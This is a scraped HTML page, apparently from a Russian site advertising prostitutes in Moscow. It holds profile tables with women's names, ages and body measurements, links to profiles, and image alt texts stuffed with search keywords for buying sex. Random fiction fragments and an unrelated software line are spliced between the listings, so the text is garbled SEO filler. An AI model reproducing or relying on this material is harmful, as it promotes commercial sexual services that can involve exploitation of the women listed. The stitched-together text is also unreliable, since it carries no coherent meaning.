<td>Забава</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>165 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>52 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/zabava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-1" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/izyaslav.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Изяслав" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-150x150.jpg" alt="Изяслав" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/izyaslav.html" class="zem_rp_title">Изяслав</a></li>
<li data-position="1" data-poid="in-235" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/linda.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Линда" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-2-150x150.jpg" alt="Линда" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/linda.html" class="zem_rp_title">Линда</a></li>
<li data-position="2" data-poid="in-267" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/zlata.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Злата" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/3-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/3-5-150x150.jpg" alt="Злата" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/zlata.html" class="zem_rp_title">Злата</a></li>
<li data-position="3" data-poid="in-121" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/alfiya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Альфия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/4-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/4-2-150x150.jpg" alt="Альфия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/alfiya.html" class="zem_rp_title">Альфия</a></li>
<li data-position="4" data-poid="in-94" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/izolda.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Изольда" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-7-150x150.jpg" alt="Изольда" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/izolda.html" class="zem_rp_title">Изольда</a></li>
<li data-position="5" data-poid="in-246" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/arxeliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Архелия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-2-150x150.jpg" alt="Архелия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/arxeliya.html" class="zem_rp_title">Архелия</a></li>
<li data-position="6" data-poid="in-180" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/striptiz/roza.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Роза" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/4-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/4-5-150x150.jpg" alt="Роза" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/striptiz/roza.html" class="zem_rp_title">Роза</a></li>
<li data-position="7" data-poid="in-254" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/violetta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Виолетта" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/6-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/6-2-150x150.jpg" alt="Виолетта" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/violetta.html" class="zem_rp_title">Виолетта</a></li>
<li data-position="8" data-poid="in-111" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/praskovya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Прасковья" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-5-150x150.jpg" alt="Прасковья" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/praskovya.html" class="zem_rp_title">Прасковья</a></li>
<li data-position="9" data-poid="in-174" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/liliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лилия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-11-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-11-150x150.jpg" alt="Лилия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/liliya.html" class="zem_rp_title">Лилия</a></li>
<li data-position="10" data-poid="in-212" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/katarina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Катарина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/10-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/10-150x150.jpg" alt="Катарина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/katarina.html" class="zem_rp_title">Катарина</a></li>
<li data-position="11" data-poid="in-217" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/taisiya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Таисия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/2-3-150x150.jpg" alt="Таисия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/taisiya.html" class="zem_rp_title">Таисия</a></li>
</ul>
</div>
</div>
</div>
<p> <center><img decoding="async" src="[data-uri]" alt="найти проститутку московская область"  data-src="/foto/158/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/foto/158/1.jpg" alt="найти проститутку московская область" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="проститутки выезд чеховская"  data-src="/foto/106/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/106/1.jpg" alt="проститутки выезд чеховская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Утонченная и элегантная красавица, воплощающая изысканный стиль.:))</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Марьяна</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>185 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/maryana.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Колли поправила волосы и сбежала. Историческая трагедия принимала шутовские одежды. </p>
<p>Я буду заботиться о. Со стороны гаибсов опять послышался надрывный патетический крик, усиленный мегафоном. Алексей долго ворочался, переваривая в памяти все подробности боя, и мысленно выискивая ошибки в управлении. Знает тут всю подноготную. Человека, которого большинство считает террористом, решено сдать властям его родной страны. <center><img decoding="async" src="[data-uri]" alt="номера проституток в московской области"  data-src="/foto/167/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/167/2.jpg" alt="номера проституток в московской области" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="vip индивидуалки люблино"  data-src="/foto/186/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/186/3.jpg" alt="vip индивидуалки люблино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Открытая и дружелюбная красавица, с которой всегда комфортно и приятно.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Калерия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/eroticheskij-massazh/kaleriya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="частные знакомства для секса братиславская"  data-src="/foto/15/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/15/3.jpg" alt="частные знакомства для секса братиславская" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Ростислава</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>33</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/rostislava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Он изумленно разглядывал оставшийся у него ремешок, не понимая, почему эта плоская змейка зажата в его кулаке, и не видел, что между ним и трезвеющим на глазах курсантом вклинился одутловатый мужчина в кожане с добела истертыми швами. Вот он и сломал ее, так сказать, в политическом смысле. <center><img decoding="async" src="[data-uri]" alt="проститутки дорогомилово"  data-src="/foto/110/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/110/1.jpg" alt="проститутки дорогомилово" class="" data-eio="l" /></noscript></center> </p>
<p>Мощное средство управления электронным документооборотом в бизнесе. Истинный вождь хочет, чтобы его понимала не кучка интеллигентов, а народ, поэтому говорит просто, понятно, доходчиво.   <center><img decoding="async" src="[data-uri]" alt="сайт индивидуалок москва"  data-src="/foto/93/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/93/1.jpg" alt="сайт индивидуалок москва" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Агунда</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/agunda.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки путаны савёлки"  data-src="/foto/112/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/112/2.jpg" alt="проститутки путаны савёлки" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и заботливая красавица, которая видит истинные потребности других.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Ираида</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>35</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/iraida.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="проститутки электрозаводская"  data-src="/foto/19/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/19/2.jpg" alt="проститутки электрозаводская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Интригующая и соблазнительная леди, которая знает, как восхитить и завоевать.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Айгуль</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>159 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>52 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rolevye-igry/ajgul.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Только не было рядом хорошего ветерка. Достаточно вспомнить угрюмое безразличие, с каким он воспринял известие, что его отец подозревается в убийстве. Это первый ключ к тайному словарю автора.</p>
      </div></div>
            
  </div>
</article>

            
              
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.892 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 19:42:21 -->

<!-- Compression = gzip -->